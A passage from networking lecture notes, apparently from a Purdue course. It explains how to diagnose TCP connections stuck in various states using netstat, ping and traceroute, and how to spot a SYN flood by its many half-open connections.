- 6. stuck in CLOSING: Possible causes: Remote's network connection is down; remote is down; some network linkbetween local and remote is down; some network link between remote and local is down; etc.

- 7. stuck in CLOSE WAIT: Possible cause: The application on local has NOT closed the connection.
- In what follows, we will examine some of the causes listed above for a TCP engine to get stuck in one of its states and see how one might diagnose the cause. But first we will make sure that the local host's network connection is up by testing for the following:
	- For hard-wired connections (as with an Ethernet cable), you can check the link light indicators at both ends of a cable.
	- By pinging another host on the local network.
	- By looking at the Ethernet packet statistics for the network interface card. The Ethernet stats should show an increasing number of bytes on an interface that is up and running. You can invoke

| netstat -ni  |  | (on Linux)   |
|--------------|--|--------------|
| $netstat -e$ |  | (on Windows) |

to see the number of bytes received and sent. By invoking this command in succession, you can see if the number bytes is increasing or not.Cause 1: Let's now examine the cause "Local has no route to remote". This can cause TCP to get stuck in the following states: SYN SENT and SYN RCVD. Without a route, the local host will not know where to send the packet for forwarding to the remote. To diagnose this cause, try the command

#### netstat -nr

which displays the routing table at the local host. For example, on my laptop, this command returns

| Kernel IP routing table |                      |               |                |     |                       |         |
|-------------------------|----------------------|---------------|----------------|-----|-----------------------|---------|
| Destination Gateway     |                      | Genmask       | Flags          |     | MSS Window irtt Iface |         |
| 192.168.1.0  0.0.0.0    |                      | 255.255.255.0 | $\overline{H}$ | 0 O |                       | 0 wlan0 |
| 169.254.0.0  0.0.0.0    |                      | 255.255.0.0   | H              |     | 0 <sub>0</sub>        | 0 1 o   |
| 0.0.0.0                 | 192.168.1.1  0.0.0.0 |               | UG             |     | 0 O                   | 0 wlan0 |

If the 'UG' flag is not shown for the gateway host, then something is wrong with the routing table. The letter 'U' under flags stands for 'Up', implying that the network 192.168.1.0 is up and running. The letter 'G' stands for the gateway. So the last row says that for all outbound destination addresses (since the first column entry is 0.0.0.0), the host 192.168.1.1 is the gateway (in this case a Linksys router) and it is up. [With regard to the IP addresses shown, note that a local network — called a subnetwork or subnet  $\frac{1}{1}$  is defined by its network address, which is the common stem of the IP addresses of all the machines connected to the same router. An IP address consists of two parts, the **network part** and the host part. The separation of an IP address into the two is carried out by taking a bitwise 'and' of the IP address and the subnet mask. For a home network, the subnet mask is likely to be 255.255.255.0. So for the routing table shown, 192.168.1 (which is the same as 192.168.1.0) is the network address. By running the commandshown above at Purdue with your laptop connected to Purdue's wireless network, you can see that the mask used for Purdue's wireless network is 255.255.240.0. Now try to figure out the network part of the IP address assigned to your laptop and the host part. Also, what do you think is the IP address of the gateway machine used by Purdue's wireless network?]

- The above routing table says in its last row that for ALL destination IP addresses (except those listed in the previous rows), the IP address of the gateway machine is 192.168.1.1. That, as mentioned above, is the address of the Linksys router to which the machine is connected. Although, in general, 0.0.0.0 stands for any IP address, placing this default string in the Gateway column for the network address 192.168.1.0 in the first row means that all IP addresses of the form 192.168.1.XXX will be resolved in the local subnet itself.
- Now try pinging the router IP address listed in the router table. If the router does not respond, then the router is down.
- Cause 2: Now let's try to diagnose the cause "Local to Remote" Link is Down". Recall that this cause is responsible for TCP to get stuck in the FIN\_WAIT\_1 and CLOSING states. Diagnosing this cause is tricky. After all, how do you distinguish between this cause and other causes such as the remote being down, a routing problem at the remote, or the link between remote andlocal being down?

• The best way to deal with this situation is to have someone with direct access to the remote make sure that the remote is up and running, that its network connection is okay, and that it has a route to the local. Now we ask the person with access to the remote to execute

## netstat -s

at the remote BEFORE and AFTER we have sent several pings from the local to the remote. The above command prints all the packet stats for different kinds of packets, that is for IP packets, for ICMP packets produced by ping, for TCP segments, for UDP packets, etc. So by examining the stats put out by the above command at the remote we can tell whether the link from the local to the remote is up.

• But note that pings produce ICMP packets and that firewalls and routers are sometimes configured to filter out these packets. So the above approach will not work in such situations. As an alternative, one could try to use the traceroute utility at the local machine:

| traceroute ip_to_remote | (on unix like systems) |  |
|-------------------------|------------------------|--|
| tracert ip_to_remote    | (on Windows machines)  |  |

to establish the fact there exists a link from the local to the remote. The output from these commands may also helpestablish whether the local-to-remote route being taken is a good route. Executing these commands at home showed that it takes ELEVEN HOPS from my house to RVL4 at Purdue:

| 192.168.1.1 (148 Creighton Road) |                                              |
|----------------------------------|----------------------------------------------|
| $-2$ 74.140.60.1                 | (a DHCP server at insightbb.com)             |
| $-2$ 74.132.0.145                | (another DHCP server at insightbb.com)       |
| $-2$ 74.132.0.77                 | (another DHCP server at insightbb.com)       |
| $-2$ 74.128.8.201                | (some insightbb router, probably in Chicago) |
| $-2$ 4.79.74.17                  | (some Chicago area Level3.net router)        |
| $-2$ 4.68.101.72                 | (another Chicago area Level3.net router)     |
| $\rightarrow$ 144.232.8.113      | (SprintLink router in Chicago)               |
| $\rightarrow 144.232.20.2$       | (another SprintLink router in Chicago)       |
| $-$ 144.232.26.70                | (another SprintLink router in Chicago)       |
| $-$ 144.228.154.166              | (where?? probably Sprint's Purdue drop)      |
| $\rightarrow$ 128.46.144.10      | (RVL4.ecn.purdue.edu)                        |

- Cause 3: This is about "Remote or its network connection is down". This can lead the local's TCP to get stuck in one of the following states: SYN\_SENT, FIN\_WAIT\_1, CLOSING. Methods to diagnose this cause are similar to those already discussed.
- Cause 4: This is about the cause "No route from Remote to Local". This can result in local's TCP to get stuck in the following states: SYN\_SENT, FIN\_WAIT\_1, CLOSING. Same as previously for diagnosing this cause.
- Cause 5: This is about the cause "Remote server is too busy". This can lead to the local being stuck in the **SYN\_SENT** stateand the remote being stuck in either SYN RCVD or ESTABLISHED state as explained below.

- When the remote server receives a connection request from the local client, the remote will check its backlog queue. If the queue is not full, it will respond with a SYN/ACK packet. Under normal circumstances, the local will reply with a ACK packet. Upon receiving the ACK acknowledgment from the local, the remote will transition into the ESTABLISHED state and notify the server application that a new connection request has come in. However, the request stays in a queue until the server application can accept it. The only way to diagnose this problem is to use the system tools at the remote to figure out how the CPU cycles are getting apportioned on that machine.
- Cause 6: This is about the cause "the local is under Denial of Service Attack". See my previous explanation of the SYN flood attack. The main symptom of this cause is that the local will get bogged down and will get stuck in the SYN RCVD state for the incoming connection requests.
- Whether or not the local is under DoS attack can be checked by executing

### netstat -n

When a machine is under DoS attack, the output will show alarge number of incoming TCP connections all in the SYN RCVD state. By looking at the origination IP addresses, you can get some sense of whether this attack is underway. You can check whether those addresses are legitimate and, when legitimate, whether your machine should be receiving connection requests from those addresses.

Finally, the following invocations of netstat

```
netstat -tap | grep LISTEN
```
## netstat -uap

